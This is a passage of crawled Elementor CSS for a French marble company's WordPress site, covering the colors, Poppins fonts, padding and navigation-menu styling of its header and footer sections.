0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-fe8d22d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:hover, .elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:hover svg, .elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:focus svg{fill:#000000;}.elementor-3470 .elementor-element.elementor-element-3f2b178:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-3f2b178 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-3f2b178{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-3f2b178 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-1457339{text-align:center;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;text-transform:uppercase;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-5fbddc5:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-5fbddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-5fbddc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-5fbddc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-3470 .elementor-element.elementor-element-2be5a8c:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-2be5a8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-2be5a8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-2be5a8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-39e783b{text-align:center;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-dc12d92:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-dc12d92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-dc12d92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-dc12d92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-0f2af86:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-0f2af86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-0f2af86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-0f2af86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c11df1a{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-76ad2e0:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-76ad2e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-76ad2e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-76ad2e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-fb98fab:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-fb98fab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-fb98fab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-fb98fab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon:hover i{color:#ffffff;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-058168a:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-058168a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:50px;}.elementor-3470 .elementor-element.elementor-element-058168a{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-058168a, .elementor-3470 .elementor-element.elementor-element-058168a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe{text-align:center;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-5e686b5:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:50px;}.elementor-3470 .elementor-element.elementor-element-5e686b5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e686b5, .elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-b57fab9{text-align:center;}.elementor-3470 .elementor-element.elementor-element-b57fab9 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3470 .elementor-element.elementor-element-224f544{width:23.82%;}.elementor-3470 .elementor-element.elementor-element-574aa7c{width:17.8%;}.elementor-3470 .elementor-element.elementor-element-535fd18{width:18.38%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-4faa7f91{--grid-column-gap:20px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-849175c{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-d5070b0{padding:15px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--grid-column-gap:20px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-058168a{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-5e686b5{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-3470 .elementor-element.elementor-element-5347349d{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3470 .elementor-element.elementor-element-2030fa4{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3470 .elementor-element.elementor-element-d600c72{text-align:center;}.elementor-3470 .elementor-element.elementor-element-71b28e32{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5d27d76f{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c95ca44{text-align:center;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-740bcb3c > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-740bcb3c{text-align:center;}.elementor-3470 .elementor-element.elementor-element-849175c{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-82674ac > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-82674ac{text-align:center;}.elementor-3470 .elementor-element.elementor-element-d5070b0{padding:15px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-a17e9df{text-align:center;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button{font-size:0.6em;border-width:1px 1px 1px 1px;}.elementor-3470 .elementor-element.elementor-element-1457339{text-align:center;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{text-align:center;font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-39e783b{text-align:center;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-c11df1a{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--icon-size:25px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-058168a{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe{text-align:center;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe .elementor-heading-title{font-size:0.5em;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-5e686b5{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-b57fab9 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-b57fab9{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-26192.css?ver=1769084779
body_size: 7934
content:
.elementor-26192 .elementor-element.elementor-element-73844448:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-container{min-height:10vh;}.elementor-26192 .elementor-element.elementor-element-73844448{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26192 .elementor-element.elementor-element-70c36553{z-index:101;text-align:start;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:75px;max-width:75px;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.left{left:-300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.right{right:-300px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible{border-radius:0px 0px 10px 10px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-26192 .elementor-element.elementor-element-211fe358 a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item.highlighted,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .elementor-menu-toggle,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 .elementor-menu-toggle:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF9856;}
							.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:not(:last-child),
